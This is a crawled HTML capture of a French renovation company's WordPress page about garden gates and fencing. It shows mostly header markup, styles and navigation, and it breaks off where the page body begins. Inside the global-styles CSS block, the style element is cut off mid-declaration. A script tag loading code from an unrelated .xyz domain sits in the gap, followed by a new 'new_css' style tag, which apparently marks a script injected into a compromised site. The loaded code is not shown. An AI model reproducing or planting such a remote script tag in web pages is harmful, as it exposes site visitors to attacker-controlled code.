

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kapabitat.com/portail-la-baule-guerande-saint-nazaire/
body_size: 25004
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1593002259975{padding-right: 20px !important;padding-left: 20px !important;background-color: #000000 !important;}.vc_custom_1594910016684{border-radius: 5px !important;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Portail La Baule Guérande Saint Nazaire</title>
	<meta name="description" content="Vous souhaitez un portail et des clôtures qui occultent la vue de l’intérieur de votre jardin ou des matériaux qui laissent passer le vent et la lumière." />
	<link rel="canonical" href="https://www.kapabitat.com/portail-la-baule-guerande-saint-nazaire/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Portail La Baule Guérande Saint Nazaire" />
	<meta property="og:description" content="Vous souhaitez un portail et des clôtures qui occultent la vue de l’intérieur de votre jardin ou des matériaux qui laissent passer le vent et la lumière." />
	<meta property="og:url" content="https://www.kapabitat.com/portail-la-baule-guerande-saint-nazaire/" />
	<meta property="og:site_name" content="Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande" />
	<meta property="article:modified_time" content="2023-02-02T13:02:59+00:00" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kapabitat.com/portail-la-baule-guerande-saint-nazaire/","url":"https://www.kapabitat.com/portail-la-baule-guerande-saint-nazaire/","name":"Portail La Baule Guérande Saint Nazaire","isPartOf":{"@id":"https://www.kapabitat.com/#website"},"datePublished":"2020-07-09T15:18:26+00:00","dateModified":"2023-02-02T13:02:59+00:00","description":"Vous souhaitez un portail et des clôtures qui occultent la vue de l’intérieur de votre jardin ou des matériaux qui laissent passer le vent et la lumière.","breadcrumb":{"@id":"https://www.kapabitat.com/portail-la-baule-guerande-saint-nazaire/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.kapabitat.com/portail-la-baule-guerande-saint-nazaire/"]}]},{"@type":"BreadcrumbList","@id":"https://www.kapabitat.com/portail-la-baule-guerande-saint-nazaire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.kapabitat.com/"},{"@type":"ListItem","position":2,"name":"Portail"}]},{"@type":"WebSite","@id":"https://www.kapabitat.com/#website","url":"https://www.kapabitat.com/","name":"Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande","description":"Rénovation Menuiserie Agencement Habitat Guérande","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kapabitat.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.kapabitat.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande &raquo; Flux" href="https://www.kapabitat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande &raquo; Flux des commentaires" href="https://www.kapabitat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kapabitat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kapabitat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.kapabitat.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.kapabitat.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.kapabitat.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.kapabitat.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.kapabitat.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bit14-vc-addons-free-css' href='https://www.kapabitat.com/wp-content/plugins/vc-addons-by-bit14/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='build-jellythemes-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C500%2C700%2C900%7CDroid%2BSerif%3A400italic%7COpen%2BSans%3A400%2C300%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='build-jellytheme-main-css' href='https://www.kapabitat.com/wp-content/themes/build-jellythemes/css/build.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='build-jellythemes-style-css' href='https://www.kapabitat.com/wp-content/themes/build-jellythemes/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.kapabitat.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.kapabitat.com\/wp-admin\/admin-ajax.php","nonce":"16ce5bd95b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/html5shiv.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/respond.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.kapabitat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kapabitat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kapabitat.com/wp-json/wp/v2/pages/7424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kapabitat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.kapabitat.com/?p=7424' />
<link rel="alternate" type="application/json+oembed" href="https://www.kapabitat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kapabitat.com%2Fportail-la-baule-guerande-saint-nazaire%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kapabitat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kapabitat.com%2Fportail-la-baule-guerande-saint-nazaire%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><!-- Favicon Rotator -->
<link rel="shortcut icon" href="https://www.kapabitat.com/wp-content/uploads/k.gif" />
<!-- End Favicon Rotator -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-172920603-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template page-template-multipage page-template-multipage-php page page-id-7424 cookies-not-set lighter build overflowed wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-spy="scroll" data-target=".navbar-main-collapse">

<div class="loader ">
    <div class="sk-fading-circle">
      <div class="sk-circle1 sk-circle"></div>
      <div class="sk-circle2 sk-circle"></div>
      <div class="sk-circle3 sk-circle"></div>
      <div class="sk-circle4 sk-circle"></div>
      <div class="sk-circle5 sk-circle"></div>
      <div class="sk-circle6 sk-circle"></div>
      <div class="sk-circle7 sk-circle"></div>
      <div class="sk-circle8 sk-circle"></div>
      <div class="sk-circle9 sk-circle"></div>
      <div class="sk-circle10 sk-circle"></div>
      <div class="sk-circle11 sk-circle"></div>
      <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
<header id="header">
    <div class="container">
                <div class="navbar-header page-scroll">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
            <i class="icon fa fa-bars"></i>
            </button>
            <a class="navbar-brand normal" href="https://www.kapabitat.com/"><img src="https://www.kapabitat.com/wp-content/uploads/LOGOTYPE_KAPABITAT-COM_2_RV-1.png" alt="KAPABITAT"/></a>
        </div>
                <nav class="collapse navbar-collapse navbar-right navbar-main-collapse"><ul id="nav" class="nav navbar-nav navigation"><li id="nav-menu-item-6552" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-link main-menu-link" href="https://www.kapabitat.com/">Accueil</a></li>
<li id="nav-menu-item-8671" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link" href="#">AGRANDISSEMENT</a>
<ul class="sub-menu">
	<li id="nav-menu-item-6604" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/extension-ossature-bois-la-baule-guerande-saint-nazaire/">Extension Bois</a></li>
	<li id="nav-menu-item-8672" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/extension-maconnerie-la-baule-guerande-saint-nazaire/">Extension Maçonnerie</a></li>
	<li id="nav-menu-item-6823" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/amenagement-de-combles-la-baule-guerande-saint-nazaire/">Aménagement combles</a></li>
	<li id="nav-menu-item-6774" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/surelevation-bois-la-baule-guerande-saint-nazaire/">Surélévation Bois</a></li>
</ul>
</li>
<li id="nav-menu-item-6953" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a class="menu-link main-menu-link" href="#">AGENCEMENT EXTÉRIEUR</a>
<ul class="sub-menu">
	<li id="nav-menu-item-7366" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-bardage-la-baule-guerande-pornichet/">Pose Bardage</a></li>
	<li id="nav-menu-item-7475" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/porte-entree-la-baule-guerande-pornichet/">Porte Entrée</a></li>
	<li id="nav-menu-item-7136" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/porte-de-garage-la-baule-guerande-saint-nazaire/">Porte de Garage</a></li>
	<li id="nav-menu-item-7427" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7424 current"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/portail-la-baule-guerande-saint-nazaire/">Portail</a></li>
	<li id="nav-menu-item-7204" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/porte-fenetre-la-baule-guerande-qsaint-nazaire/">Fenêtre – Porte Fenêtre</a></li>
	<li id="nav-menu-item-7326" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/garde-corps-la-baule-guerande-saint-nazaire/">Garde-Corps</a></li>
	<li id="nav-menu-item-7548" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/terrasse-bois-la-baule-guerande-saint-nazaire/">Terrasse Bois</a></li>
	<li id="nav-menu-item-7595" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/renovation-energetique-la-baule-guerande-saint-nazaire/">Rénovation Énergétique</a></li>
</ul>
</li>
<li id="nav-menu-item-6952" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link" href="#">AGENCEMENT INTÉRIEUR</a>
<ul class="sub-menu">
	<li id="nav-menu-item-6877" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/isolation-combles-la-baule-guerande-saint-nazaire/">Isolation des Combles</a></li>
	<li id="nav-menu-item-6904" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/">Dressing – Placard</a></li>
	<li id="nav-menu-item-6990" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-parquet-la-baule-guerande-saint-nazaire/">Pose Parquet</a></li>
	<li id="nav-menu-item-7028" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-escalier-la-baule-guerande-saint-nazaire/">Pose Escalier</a></li>
	<li id="nav-menu-item-7083" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-cloison-la-baule-guerande-saint-nazaire/">Pose Cloison</a></li>
	<li id="nav-menu-item-7968" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/renovation-energetique-la-baule-guerande-saint-nazaire/">Rénovation Énergétique</a></li>
</ul>
</li>
<li id="nav-menu-item-6537" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link main-menu-link" href="https://www.kapabitat.com/contact-kapabitat-guerande/">CONTACT</a></li>
</ul></nav>    </div>
</header>                                                <section id="portail-la-baule-guerande-saint-nazaire" class="section " style="background-color:#3b404f; ">
                    <div class="container">
                        <div class="row jt_row jt_row-fluid"><div class="jt_col col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
